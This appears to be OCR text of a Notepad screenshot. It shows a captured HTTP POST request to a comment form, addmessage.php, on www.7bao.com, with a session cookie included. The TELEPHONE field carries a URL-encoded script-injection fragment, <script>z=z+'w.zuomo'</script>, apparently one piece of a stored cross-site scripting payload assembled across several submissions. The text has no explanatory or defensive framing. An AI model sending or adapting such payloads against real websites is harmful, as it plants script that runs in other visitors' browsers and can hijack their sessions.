 4.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
POST /addmessage.php HTTP/1.1
Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/x-shockwave-flash,
*/*
Referer: http://www.7bao.com/infose.php?pid=646590
Accept-Language: zh-cn
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.0)
Host: www.7bao.com
Content-Length: 144
Connection: Keep-Alive
Cache-Control: no-cache
Cookie: cck_lasttime=1145771614171; cck_count=2; PHPSESSID=e273ff812c518ee270ca569ae20a2abb
TELEPHONE=%3Cscript%3Ez%3Dz%2B%27w.zuomo%27%3C%2Fscript%
3E&AUTHOR=testbadegg&EVALUATION=0&MEMO=%BA%C7%BA%C7&Submit=%C6%C0%A1%A1%BC%DB&PID=